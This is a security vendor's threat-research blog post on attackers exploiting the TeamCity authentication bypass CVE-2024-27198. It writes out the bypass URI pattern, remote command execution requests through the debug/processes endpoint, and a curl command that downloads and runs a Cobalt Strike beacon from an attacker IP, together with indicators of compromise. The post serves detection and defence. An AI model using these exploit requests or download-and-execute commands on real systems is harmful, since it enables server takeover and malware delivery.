The rise in vulnerability exploitation

In recent years, threat actors have increasingly been observed exploiting endpoints and services associated with critical vulnerabilities almost immediately after those vulnerabilities are publicly disclosed. The time-to-exploit for internet-facing servers is accelerating as the risk of vulnerabilities in web components continuously grows. This growth demands faster detection and response from organizations and their security teams to ward off the rising number of exploitation attempts. One such case is that of CVE-2024-27198, a critical vulnerability in TeamCity On-Premises, a popular continuous integration and continuous delivery/deployment (CI/CD) solution for DevOps teams developed by JetBrains.

The disclosure of TeamCity vulnerabilities

On March 4, 2024, JetBrains published an advisory regarding two authentication bypass vulnerabilities, CVE-2024-27198 and CVE-2024-27199, affecting TeamCity On-Premises version 2023.11.3. and all earlier versions [1].

The most severe of the two vulnerabilities, CVE-2024-27198, would enable an attacker to take full control over all TeamCity projects and use their position as a suitable vector for a significant attack across the organization’s supply chain. The other vulnerability, CVE-2024-27199, was disclosed to be a path traversal bug that allows attackers to perform limited administrative actions. On the same day, several proof-of-exploits for CVE-2024-27198 were created and shared for public use; in effect, enabling anyone with the means and intent to validate whether a TeamCity device is affected by this vulnerability [2][3].

Using CVE-2024-27198, an attacker is able to successfully call an authenticated endpoint with no authentication, if they meet three requirements during an HTTP(S) request:

- Request an unauthenticated resource that generates a 404 response.

/hax

- Pass an HTTP query parameter named jsp containing the value of an authenticated URI path.

?jsp=/app/rest/server

- Ensure the arbitrary URI path ends with .jsp by appending an HTTP path parameter segment.

;.jsp

- Once combined, the URI path used by the attacker becomes:

/hax?jsp=/app/rest/server;.jsp

Over 30,000 organizations use TeamCity to automate and build testing and deployment processes for software projects. As various On-Premises servers are internet-facing, it became a short matter of time until exposed devices were faced with the inevitable rush of exploitation attempts. On March 7, the Cybersecurity and Infrastructure Security Agency (CISA) confirmed this by adding CVE-2024-27198 to its Known Exploited Catalog and noted that it was being actively used in ransomware campaigns. A shortened time-to-exploit has become fairly common for software known to be deeply embedded into an organization’s supply chain. Darktrace detected exploitation attempts of this vulnerability in the two days following JetBrains’ disclosure [4] [5].

Shortly after the disclosure of CVE-2024-27198, Darktrace observed malicious actors attempting to validate proof-of-exploits on a number of customer environments in the financial sector. After attackers validated the presence of the vulnerability on customer networks, Darktrace observed a series of suspicious activities including malicious file downloads, command-and-control (C2) connectivity and, in some cases, the delivery of cryptocurrency miners to TeamCity devices.

Fortunately, Darktrace was able to identify this malicious post-exploitation activity on compromised servers at the earliest possible stage, notifying affected customers and advising them to take urgent mitigative actions.

Attack details

Exploit Validation Activity

On March 6, just two days after the public disclosure of CVE-2024-27198, Darktrace first observed a customer being affected by the exploitation of the vulnerability when a TeamCity device received suspicious HTTP connections from the external endpoint, 83.97.20[.]141. This endpoint was later confirmed to be malicious and linked with the exploitation of TeamCity vulnerabilities by open-source intelligence (OSINT) sources [6]. The new user agent observed during these connections suggest they were performed using Python.

The initial HTTP requests contained the following URIs:

/hax?jsp=/app/rest/server;[.]jsp

/hax?jsp=/app/rest/users;[.]jsp

These URIs match the exact criteria needed to exploit CVE-2024-27198 and initiate malicious unauthenicated requests. Darktrace / NETWORK recognized that these HTTP connections were suspicious, thus triggering the following models to alert:

- Device / New User Agent

- Anomalous Connection / New User Agent to IP Without Hostname

Establish C2

Around an hour later, Darktrace observed subsequent requests suggesting that the attacker began reconnaissance of the vulnerable device with the following URIs:

/app/rest/debug/processes?exePath=/bin/sh¶ms=-c¶ms=echo+ReadyGO

/app/rest/debug/processes?exePath=cmd.exe¶ms=/c¶ms=echo+ReadyGO

These URIs set an executable path to /bin/sh or cmd.exe; instructing the shell of either a Unix-like or Windows operating system to execute the command echo ReadyGO. This will display “ReadyGO” to the attacker and validate which operating system is being used by this TeamCity server.



The same vulnerable device was then seen downloading an executable file, “beacon.out”, from the aforementioned external endpoint via HTTP on port 81, using a new user agent curl/8.4.0.

Subsequently, the attacker was seen using the curl command on the vulnerable TeamCity device to perform the following call:

“/app/rest/debug/processes?exePath=cmd[.]exe¶ms=/c¶ms=curl+hxxp://83.97.20[.]141:81/beacon.out+-o+.conf+&&+chmod++x+.conf+&&+./.conf”.

in attempt to pass the following command to the device’s command line interpreter:

“curl http://83.97.20[.]141:81/beacon.out -o .conf && chmod +x .conf && ./.conf”

From here, the attacker attempted to fetch the contents of the “beacon.out” file and create a new executable file from its output. This was done by using the -o parameter to output the results of the “beacon.out” file into a “.conf” file. Then using chmod+x to modify the file access permissions and make this file an executable aswell, before running the newly created “.conf” file.

Further investigation into the “beacon.out” file uncovered that is uses the Cobalt Strike framework. Cobalt Strike would allow for the creation of beacon components that can be configured to use HTTP to reach a C2 host [7] [8].

Cryptocurrency Mining Activities

Interestingly, prior to the confirmed exploitation of CVE-2024-27198, Darktrace observed the same vulnerable device being targeted in an attempt to deploy cryptocurrency mining malware, using a variant of the open-source mining software, XMRig. Deploying crypto-miners on vulnerable internet-facing appliances is a common tactic by financially motivated attackers, as was seen with Ivanti appliances in January 2024 [9].

On March 5, Darktrace observed the TeamCity device connecting to another to rare, external endpoint, 146.70.149[.]185, this time using a “Windows Installer” user agent: “146.70.149[.]185:81/JavaAccessBridge-64.msi”. Similar threat activity highlighted by security researchers in January 2024, pointed to the use of a XMRig installer masquerading as an official Java utlity: “JavaAccessBridge-64.msi”. [10]

Further investigation into the external endpoint and URL address structuring, uncovered additional URIs: one serving crypto-mining malware over port 58090 and the other a C2 panel hosted on the same endpoint: “146.70.149[.]185:58090/1.sh”.

146.70.149[.]185/uadmin/adm.php

Upon closer observation, the panel resembles that of the Phishing-as-a-Service (PhaaS) provided by the “V3Bphishing kit” – a sophisticated phishing kit used to target financial institutions and their customers [11].

Darktrace Coverage

Throughout the course of this incident, Darktrace’s Cyber AI Analyst™ was able to autonomously investigate the ongoing post-exploitation activity and connect the individual events, viewing the individual suspicious connections and downloads as part of a wider compromise incident, rather than isolated events.

As this particular customer was subscribed to Darktrace’s Managed Threat Detection service at the time of the attack, their internal security team was immediately notified of the ongoing compromise, and the activity was raised to Darktrace’s Security Operations Center (SOC) for triage and investigation.

Unfortunately, Darktrace’s Autonomous Response capabilities were not configured to take action on the vulnerable TeamCity device, and the attack was able to escalate until Darktrace’s SOC brought it to the customer’s attention. Had Darktrace been enabled in Autonomous Response mode, it would have been able to quickly contain the attack from the initial beaconing connections through the network inhibitor ‘Block matching connections’. Some examples of autonomous response models that likely would have been triggered include:

- Antigena Crypto Currency Mining Block - Network Inhibitor (Block matching connections)

- Antigena Suspicious File Block - Network Inhibitor (Block matching connections)

Despite the lack of autonomous response, Darktrace’s Self-Learning AI was still able to detect and alert for the anomalous network activity being carried out by malicious actors who had successfully exploited CVE-2024-27198 in TeamCity On-Premises.

Conclusion

In the observed cases of the JetBrains TeamCity vulnerabilities being exploited across the Darktrace fleet, Darktrace was able to pre-emptively identify and, in some cases, contain network compromises from the onset, offering vital protection against a potentially disruptive supply chain attack.

While the exploitation activity observed by Darktrace confirms the pervasive use of public exploit code, an important takeaway is the time needed for threat actors to employ such exploits in their arsenal. It suggests that threat actors are speeding up augmentation to their tactics, techniques and procedures (TTPs), especially from the moment a critical vulnerability is publicly disclosed. In fact, external security researchers have shown that CVE-2024-27198 had seen exploitation attempts within 22 minutes of a public exploit code being released [12][13] [14].

While new vulnerabilities will inevitably surface and threat actors will continually look for novel or AI-augmented ways to evolve their methods, Darktrace’s AI-driven detection capabilities and behavioral analysis offers organizations full visibility over novel or unknown threats. Rather than relying on only existing threat intelligence, Darktrace is able to detect emerging activity based on anomaly and respond to it without latency, safeguarding customer environments whilst causing minimal disruption to business operations.

Credit to Justin Frank (Cyber Analyst & Newsroom Product Manager) and Daniela Alvarado (Senior Cyber Analyst)

Appendices

References

[1] https://blog.jetbrains.com/teamcity/2024/03/additional-critical-security-issues-affecting-teamcity-on-premises-cve-2024-27198-and-cve-2024-27199-update-to-2023-11-4-now/

[2] https://github.com/Chocapikk/CVE-2024-27198

[3] https://www.rapid7.com/blog/post/2024/03/04/etr-cve-2024-27198-and-cve-2024-27199-jetbrains-teamcity-multiple-authentication-bypass-vulnerabilities-fixed/

[4] https://www.darkreading.com/cyberattacks-data-breaches/jetbrains-teamcity-mass-exploitation-underway-rogue-accounts-thrive

[5] https://www.gartner.com/en/documents/5524495

[6]https://www.virustotal.com/gui/ip-address/83.97.20.141

[7] https://thehackernews.com/2024/03/teamcity-flaw-leads-to-surge-in.html

[8] https://www.cobaltstrike.com/product/features/beacon

[9] https://darktrace.com/blog/the-unknown-unknowns-post-exploitation-activities-of-ivanti-cs-ps-appliances

[10] https://www.trendmicro.com/en_us/research/24/c/teamcity-vulnerability-exploits-lead-to-jasmin-ransomware.html

[11] https://www.resecurity.com/blog/article/cybercriminals-attack-banking-customers-in-eu-with-v3b-phishing-kit

[12] https://www.ncsc.gov.uk/report/impact-of-ai-on-cyber-threat

[13] https://www2.deloitte.com/content/dam/Deloitte/us/Documents/risk/us-design-ai-threat-report-v2.pdf

[14] https://blog.cloudflare.com/application-security-report-2024-update

[15] https://www.virustotal.com/gui/file/1320e6dd39d9fdb901ae64713594b1153ee6244daa84c2336cf75a2a0b726b3c

Darktrace Model Detections

Device / New User Agent

Anomalous Connection / New User Agent to IP Without Hostname

Anomalous Connection / Callback on Web Facing Device

Anomalous Connection / Application Protocol on Uncommon Port

Anomalous File / EXE from Rare External Location

Anomalous File / Internet Facing System File Download

Anomalous Server Activity / New User Agent from Internet Facing System

Device / Initial Breach Chain Compromise

Device / Internet Facing Device with High Priority Alert

Indicators of Compromise (IoC)

IoC - Type – Description

/hax?jsp=/app/rest/server;[.]jsp - URI

/app/rest/debug/processes?exePath=/bin/sh¶ms=-c¶ms=echo+ReadyGO - URI

/app/rest/debug/processes?exePath=cmd.exe¶ms=/c¶ms=echo+ReadyGO – URI -

db6bd96b152314db3c430df41b83fcf2e5712281 - SHA1 – Malicious file

/beacon.out - URI -

/JavaAccessBridge-64.msi - MSI Installer

/app/rest/debug/processes?exePath=cmd[.]exe¶ms=/c¶ms=curl+hxxp://83.97.20[.]141:81/beacon.out+-o+.conf+&&+chmod++x+.conf+&&+./.con - URI

146.70.149[.]185:81 - IP – Malicious Endpoint

83.97.20[.]141:81 - IP – Malicious Endpoint

MITRE ATT&CK Mapping

Initial Access - Exploit Public-Facing Application - T1190

Execution - PowerShell - T1059.001

Command and Control - Ingress Tool Transfer - T1105

Resource Development - Obtain Capabilities - T1588

Execution - Vulnerabilities - T1588.006